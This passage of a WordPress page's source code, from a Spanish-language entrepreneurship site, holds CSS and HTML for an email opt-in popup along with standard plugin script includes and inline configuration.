div.fca_eoi_layout_field_wrapper div.fca_eoi_layout_field_inner input,div.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper div.fca_eoi_layout_field_inner input,form.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper div.fca_eoi_layout_field_inner input,div.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper div.fca_eoi_layout_field_inner input,form.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper div.fca_eoi_layout_field_inner input,div.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper div.fca_eoi_layout_field_inner input:focus,form.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper div.fca_eoi_layout_field_inner input:focus,div.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper div.fca_eoi_layout_field_inner input:focus,form.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper div.fca_eoi_layout_field_inner input:focus,div.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper div.fca_eoi_layout_field_inner input:focus,form.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper div.fca_eoi_layout_field_inner input:focus,div.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_submit_button_wrapper input,form.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_submit_button_wrapper input,div.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_submit_button_wrapper input,form.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_submit_button_wrapper input,div.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_submit_button_wrapper input,form.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_submit_button_wrapper input,div.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_submit_button_wrapper input:focus,form.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_submit_button_wrapper input:focus,div.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_submit_button_wrapper input:focus,form.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_submit_button_wrapper input:focus,div.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_submit_button_wrapper input:focus,form.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_submit_button_wrapper input:focus,div.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_privacy_copy_wrapper div,form.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_privacy_copy_wrapper div,div.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_privacy_copy_wrapper div,form.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_privacy_copy_wrapper div,div.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_privacy_copy_wrapper div,form.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_privacy_copy_wrapper div,div.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_fatcatapps_link_wrapper a,form.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_fatcatapps_link_wrapper a,div.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_fatcatapps_link_wrapper a,form.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_fatcatapps_link_wrapper a,div.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_fatcatapps_link_wrapper a,form.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_fatcatapps_link_wrapper a{font-size:13px !important;}}@media (min-width:1px) and (max-width:320px),(min-height:1px) and (max-height:320px){div.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_headline_copy_wrapper div,form.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_headline_copy_wrapper div,div.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_headline_copy_wrapper div,form.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_headline_copy_wrapper div,div.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_headline_copy_wrapper div,form.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_headline_copy_wrapper div,div.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_description_copy_wrapper div,form.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_description_copy_wrapper div,div.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_description_copy_wrapper div,form.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_description_copy_wrapper div,div.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_description_copy_wrapper div,form.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_description_copy_wrapper div,div.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper i.fa:before,form.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper i.fa:before,div.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper i.fa:before,form.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper i.fa:before,div.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper i.fa:before,form.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper i.fa:before,div.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper div.fca_eoi_layout_field_inner input,form.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper div.fca_eoi_layout_field_inner input,div.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper div.fca_eoi_layout_field_inner input,form.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper div.fca_eoi_layout_field_inner input,div.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper div.fca_eoi_layout_field_inner input,form.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper div.fca_eoi_layout_field_inner input,div.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper div.fca_eoi_layout_field_inner input:focus,form.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper div.fca_eoi_layout_field_inner input:focus,div.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper div.fca_eoi_layout_field_inner input:focus,form.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper div.fca_eoi_layout_field_inner input:focus,div.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper div.fca_eoi_layout_field_inner input:focus,form.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper div.fca_eoi_layout_field_inner input:focus,div.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_submit_button_wrapper input,form.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_submit_button_wrapper input,div.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_submit_button_wrapper input,form.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_submit_button_wrapper input,div.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_submit_button_wrapper input,form.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_submit_button_wrapper input,div.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_submit_button_wrapper input:focus,form.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_submit_button_wrapper input:focus,div.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_submit_button_wrapper input:focus,form.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_submit_button_wrapper input:focus,div.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_submit_button_wrapper input:focus,form.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_submit_button_wrapper input:focus,div.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_privacy_copy_wrapper div,form.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_privacy_copy_wrapper div,div.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_privacy_copy_wrapper div,form.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_privacy_copy_wrapper div,div.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_privacy_copy_wrapper div,form.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_privacy_copy_wrapper div,div.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_fatcatapps_link_wrapper a,form.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_fatcatapps_link_wrapper a,div.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_fatcatapps_link_wrapper a,form.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_fatcatapps_link_wrapper a,div.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_fatcatapps_link_wrapper a,form.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_fatcatapps_link_wrapper a{font-size:12px !important;}}@media (min-width:1px) and (max-width:450px),(min-height:1px) and (max-height:450px){div.fca_eoi_layout_1 div.fca_eoi_layout_content_wrapper,form.fca_eoi_layout_1 div.fca_eoi_layout_content_wrapper{margin:8px 13px;}div.fca_eoi_layout_1 div.fca_eoi_layout_fatcatapps_link_wrapper a,form.fca_eoi_layout_1 div.fca_eoi_layout_fatcatapps_link_wrapper a{margin:0;}div.fca_eoi_layout_1 div.fca_eoi_form_text_element.fca_eoi_layout_headline_copy_wrapper,form.fca_eoi_layout_1 div.fca_eoi_form_text_element.fca_eoi_layout_headline_copy_wrapper{margin-bottom:5px;}}@media (min-width:1px) and (max-width:320px),(min-height:1px) and (max-height:320px){div.fca_eoi_layout_1 div.fca_eoi_layout_popup_close,form.fca_eoi_layout_1 div.fca_eoi_layout_popup_close{top:-1px;right:-1px;}}@media (min-width:1px) and (max-width:768px){div.fca_eoi_layout_1 div.fca_eoi_layout_field_wrapper,form.fca_eoi_layout_1 div.fca_eoi_layout_field_wrapper{float:none;width:100%;}}div.fca_eoi_layout_1 div.fca_eoi_layout_headline_copy_wrapper,form.fca_eoi_layout_1 div.fca_eoi_layout_headline_copy_wrapper{margin-bottom:10px;}div.fca_eoi_layout_1 div.fca_eoi_layout_inputs_wrapper,form.fca_eoi_layout_1 div.fca_eoi_layout_inputs_wrapper{border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;padding:20px 0;margin:20px 0;}@media (min-width:1px) and (max-width:450px),(min-height:1px) and (max-height:450px){div.fca_eoi_layout_1 div.fca_eoi_layout_inputs_wrapper,form.fca_eoi_layout_1 div.fca_eoi_layout_inputs_wrapper{padding:8px 0;}}@media (min-width:1px) and (max-width:320px),(min-height:1px) and (max-height:320px){div.fca_eoi_layout_1 div.fca_eoi_layout_inputs_wrapper,form.fca_eoi_layout_1 div.fca_eoi_layout_inputs_wrapper{padding:0;border:none;}}@media (min-width:1px) and (max-width:450px),(min-height:1px) and (max-height:450px){div.fca_eoi_layout_1 div.fca_eoi_layout_inputs_wrapper,form.fca_eoi_layout_1 div.fca_eoi_layout_inputs_wrapper{margin:8px 0;}}div.fca_eoi_layout_1 div.fca_eoi_layout_field_inner,form.fca_eoi_layout_1 div.fca_eoi_layout_field_inner{margin:0 15px 0 30px;}div.fca_eoi_layout_1 div.fca_eoi_layout_field_wrapper i.fa,form.fca_eoi_layout_1 div.fca_eoi_layout_field_wrapper i.fa{position:absolute;top:0;left:10px;height:50%;width:auto;transform:translateY(50%);-webkit-transform:translateY(50%);}div.fca_eoi_layout_1 div.fca_eoi_layout_submit_button_wrapper input,form.fca_eoi_layout_1 div.fca_eoi_layout_submit_button_wrapper input{border:1px solid #eec22b;box-shadow:0 1px 1px rgba(255, 255, 255, .9) inset;font-weight:bold;margin:0;min-height:40px;width:100%;white-space:normal;background:none;background:-moz-linear-gradient(top, rgba(255, 255, 255, 0.35) 0%, rgba(255, 255, 255, 0.45) 48%, rgba(255, 255, 255, 0) 52%, rgba(255, 255, 255, 0) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.35)), color-stop(48%, rgba(255, 255, 255, 0.45)), color-stop(52%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));background:-webkit-linear-gradient(top, rgba(255, 255, 255, 0.35) 0%, rgba(255, 255, 255, 0.45) 48%, rgba(255, 255, 255, 0) 52%, rgba(255, 255, 255, 0) 100%);background:-o-linear-gradient(top, rgba(255, 255, 255, 0.35) 0%, rgba(255, 255, 255, 0.45) 48%, rgba(255, 255, 255, 0) 52%, rgba(255, 255, 255, 0) 100%);background:-ms-linear-gradient(top, rgba(255, 255, 255, 0.35) 0%, rgba(255, 255, 255, 0.45) 48%, rgba(255, 255, 255, 0) 52%, rgba(255, 255, 255, 0) 100%);background:linear-gradient(to bottom, rgba(255, 255, 255, 0.35) 0%, rgba(255, 255, 255, 0.45) 48%, rgba(255, 255, 255, 0) 52%, rgba(255, 255, 255, 0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#59ffffff', endColorstr='#00ffffff', GradientType=0);}@media (min-width:1px) and (max-width:450px),(min-height:1px) and (max-height:450px){div.fca_eoi_layout_1 div.fca_eoi_layout_headline_copy_wrapper,form.fca_eoi_layout_1 div.fca_eoi_layout_headline_copy_wrapper{margin-bottom:0;}}#fca_eoi_form_14991 .fca_eoi_layout_1.fca_eoi_layout_popup {	background-color: #ffffff !important; }#fca_eoi_form_14991 .fca_eoi_layout_1.fca_eoi_layout_popup {	border-color: #d2d2d2 !important; }#fca_eoi_form_14991 .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_headline_copy_wrapper div {	font-size: 25px !important; }#fca_eoi_form_14991 .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_headline_copy_wrapper div {	color: #2b6b98 !important; }#fca_eoi_form_14991 .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_description_copy_wrapper p, .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_description_copy_wrapper div {	font-size: 14px !important; }#fca_eoi_form_14991 .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_description_copy_wrapper p, .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_description_copy_wrapper div {	color: #2a607c !important; }#fca_eoi_form_14991 .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper, .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper input {	font-size: 14px !important; }#fca_eoi_form_14991 .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper, .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper input {	color: #7f7f7f !important; }#fca_eoi_form_14991 .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper, .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper input {	background-color: #f5f5f5 !important; }#fca_eoi_form_14991 .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper {	border-color: #cccccc !important; }#fca_eoi_form_14991 .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper, .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper input {	font-size: 14px !important; }#fca_eoi_form_14991 .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper, .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper input {	color: #7f7f7f !important; }#fca_eoi_form_14991 .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper, .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper input {	background-color: #f5f5f5 !important; }#fca_eoi_form_14991 .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper {	border-color: #cccccc !important; }#fca_eoi_form_14991 .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_submit_button_wrapper input:hover { background-color: inherit !important; }#fca_eoi_form_14991 .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_submit_button_wrapper input {	font-size: 14px !important; }#fca_eoi_form_14991 .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_submit_button_wrapper input {	color: #ffffff !important; }#fca_eoi_form_14991 .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_submit_button_wrapper input {	background-color: #41662a !important; }#fca_eoi_form_14991 .fca_eoi_layout_submit_button_wrapper {	background-color: #3b5c26 !important; }#fca_eoi_form_14991 .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_privacy_copy_wrapper div {	font-size: 14px !important; }#fca_eoi_form_14991 .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_privacy_copy_wrapper div {	color: #8f8f8f !important; }#fca_eoi_form_14991 .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_fatcatapps_link_wrapper a, .fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_fatcatapps_link_wrapper a:hover {	color: #baa34e !important; }</style><div id='fca_eoi_form_14991' class='fca_eoi_form_content'><form method='post' action='#' data-fca_eoi_thank_you_page='' data-fca_eoi_thank_you_mode='redirect'><input type='hidden' id='fca_eoi_form_id' name='fca_eoi_form_id' value='14991'>
  <div class="fca_eoi_layout_popup_close">&#10005;</div>
  <div class="fca_eoi_layout_content_wrapper">
    <div class="fca_eoi_layout_headline_copy_wrapper fca_eoi_form_text_element">
  <div>Quiero ser un(a) emprendedor(a) exitos@</div>
</div>
<div class="fca_eoi_layout_description_copy_wrapper fca_eoi_form_text_element">
  <div>Recibe los mejores consejos para ser exitoso y ganar dinero.</div>
</div>
<div class="fca_eoi_layout_inputs_wrapper fca_eoi_layout_inputs_wrapper">
  
  <div class="fca_eoi_layout_name_field_wrapper fca_eoi_layout_field_wrapper">
    
    <div class="fca_eoi_layout_name_field_inner fca_eoi_layout_field_inner">
      <input class='fca_eoi_form_input_element' type='text' name='name' placeholder='Nombre'>
    </div>
  </div>
  <div class="fca_eoi_layout_email_field_wrapper fca_eoi_layout_field_wrapper">
    
    <div class="fca_eoi_layout_email_field_inner fca_eoi_layout_field_inner">
      <input class="fca_eoi_form_input_element" type="email" name="email" placeholder="Email">
    </div>
  </div>
  <div class="fca_eoi_layout_submit_button_wrapper"><div class="fca_eoi_spiner_div"><span class="fca_eoi_loading_spinner"></span></div><input class="fca_eoi_form_button_element" type="submit" value="Quiero ser exitos@"></div>
</div>
<div class="fca_eoi_layout_privacy_copy_wrapper fca_eoi_form_text_element">
  <div>Respetamos tu privacidad y no compartimos tus datos con nadie</div>
</div>

  </div>
<input type="hidden" name="fca_eoi" value="1">
			<input type="hidden" name="fca_eoi_error_texts_email" class="fca_eoi_error_texts_email" value="Error: Please enter a valid email address. For example &quot;max@domain.com&quot;.">
			<input type="hidden" name="fca_eoi_error_texts_required" class="fca_eoi_error_texts_required" value="Error: This field is required."></form></div>
</div>
		</div>
		

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 6972daafd67d2
    -->

    <link rel='stylesheet' id='fca_eoi_tooltipster_css-css' href='https://secretosdeemprendedores.com/wp-content/plugins/aweber-wp/assets/vendor/tooltipster/tooltipster.bundle.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fca_eoi_tooltipster_borderless-css' href='https://secretosdeemprendedores.com/wp-content/plugins/aweber-wp/assets/vendor/tooltipster/tooltipster-borderless.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fca_eoi_featherlight_css-css' href='https://secretosdeemprendedores.com/wp-content/plugins/aweber-wp/assets/vendor/featherlight/release/featherlight.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fca-eoi-font-awesome-css' href='https://secretosdeemprendedores.com/wp-content/plugins/aweber-wp/assets/vendor/font-awesome/font-awesome.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fca_eoi_tooltipster_theme_css-css' href='https://secretosdeemprendedores.com/wp-content/plugins/aweber-wp/assets/vendor/tooltipster/tooltipster-borderless.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fca-eoi-common-css-css' href='https://secretosdeemprendedores.com/wp-content/plugins/aweber-wp/assets/style-new.min.css?ver=2.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://secretosdeemprendedores.com/wp-content/plugins/aweber-wp/assets/pagecount.min.js?ver=2.6.0" id="fca_eoi_pagecount_js-js"></script>
<script type="text/javascript" src="https://secretosdeemprendedores.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://secretosdeemprendedores.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://secretosdeemprendedores.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-29 02:27:53+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_CO"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/secretosdeemprendedores.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://secretosdeemprendedores.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"secretos-de-emprendedores"};
/* ]]> */
</script>
<script type="text/javascript" src="https://secretosdeemprendedores.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://secretosdeemprendedores.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://secretosdeemprendedores.com/wp-content/plugins/aweber-wp/assets/vendor/tooltipster/tooltipster.bundle.min.js?ver=2.6.0" id="fca_eoi_tooltipster_js-js"></script>
<script type="text/javascript" src="https://secretosdeemprendedores.com/wp-content/plugins/aweber-wp/assets/vendor/featherlight/release/featherlight.min.js?ver=2.6.0" id="fca_eoi_featherlight_js-js"></script>
<script type="text/javascript" src="https://secretosdeemprendedores.com/wp-content/plugins/aweber-wp/assets/vendor/jstz/jstz.min.js?ver=2.6.0" id="fca_eoi_jstz-js"></script>
<script type="text/javascript" id="fca_eoi_script_js-js-extra">
/* <![CDATA[ */
var fcaEoiScriptData = {"ajax_url":"https:\/\/secretosdeemprendedores.com\/wp-admin\/admin-ajax.php","nonce":"30dd08dd3d","gdpr_checkbox":"","consent_headline":"","consent_msg":""};
var fcaEoiScriptData = {"ajax_url":"https:\/\/secretosdeemprendedores.com\/wp-admin\/admin-ajax.php","nonce":"30dd08dd3d","gdpr_checkbox":"","consent_headline":"","consent_msg":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://secretosdeemprendedores.com/wp-content/plugins/aweber-wp/assets/script.min.js?ver=2.6.0" id="fca_eoi_script_js-js"></script>
<script type="text/javascript" id="fca_eoi_targeting_js-js-extra">
/* <![CDATA[ */
var fcaEoiTargetingData = {"ajax_url":"https:\/\/secretosdeemprendedores.com\/wp-admin\/admin-ajax.php","nonce":"357cbe8038","popups":{"14991":{"show_every":"always","conditions":{"_1467759817003":{"parameter":"time_on_page","value":"25"}}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://secretosdeemprendedores.com/wp-content/plugins/aweber-wp/assets/targeting.min.js?ver=2.6.0" id="fca_eoi_targeting_js-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

